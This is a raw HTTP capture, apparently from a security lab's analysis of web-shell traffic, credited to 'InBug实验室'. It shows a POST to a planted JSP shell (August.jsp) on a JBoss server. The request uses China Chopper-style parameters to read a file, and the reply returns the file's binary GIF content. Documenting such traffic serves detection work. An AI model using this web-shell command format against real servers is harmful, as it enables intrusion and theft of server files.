 POST /August/August.jsp HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Referer:
User-Agent: Mozilla/5.0 (Windows; Windows NT 5.1; en-US) Firefox/3.5.0
Host: :9090
Content-Length: 140
Cache-Control: no-cache
Cookie: JSESSIONID=29EAA6B619671033A75FFA25BEB15767
a=F&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2F.%2Fdeploy%2Fmanagement%2Fconsole-mgr.sar%2Fweb-
console.war%2Fimages%2Flogo.gifHTTP/1.1 200 OK
Server: nginx
Date: Wed, 28 Apr 2021 19:28:46 GMT
Transfer-Encoding: chunked
Connection: keep-alive
->|GIF89a..i....4d..........[.....d...^f....Mz......;i....d......Q|.=n......Ju...X......Q{.... Dtq.....([.......
%Y....U}......a.........
4..g......Br.........@m....n..|...o....Mx.Cp."W....u.....Fr..t.y............nq..........._...../a..w~j..m.......
2u.....,^......6...a..d............rw.......Hwq..Ht. U........T~....Jx......i..........8.......BK.........
Fvw.....X.....b.............................!.......,......i.............................
.............o............|
.|.............|.
...............[a<.[L..........o.......}........{]3.]#...jmqG...\
.)\H....."..cnY.7. .I...Gh....Hr....2.......... I3.'[.T..!..OL..
.J.....4..qa$M..dx......),........@AB..Y....M.....n.m.......5(...wo
InBug实验室